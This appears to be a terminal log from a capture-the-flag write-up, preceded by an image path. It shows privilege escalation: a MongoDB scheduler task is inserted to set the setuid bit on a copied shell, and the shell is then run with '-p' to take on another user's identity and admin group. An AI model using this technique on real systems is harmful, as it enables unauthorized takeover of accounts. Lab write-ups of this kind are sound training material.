 > db.tasks.insert( { "cmd" : "chmod 6755 /tmp/shell;" } )
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
> exit
bye
mark@node:/var/scheduler$ ls -al /tmp/shell
-rwsr-sr-x 1 tom admin 1037528 Mar  2 07:43 /tmp/shell
mark@node:/var/scheduler$ /tmp/shell
shell-4.3$ whoami
mark
shell-4.3$ id
uid=1001(mark) gid=1001(mark) groups=1001(mark)
shell-4.3$ groups
mark
shell-4.3$ exit
exit
mark@node:/var/scheduler$ /tmp/shell -p
shell-4.3$ whoami
tom
shell-4.3$ groups
mark admin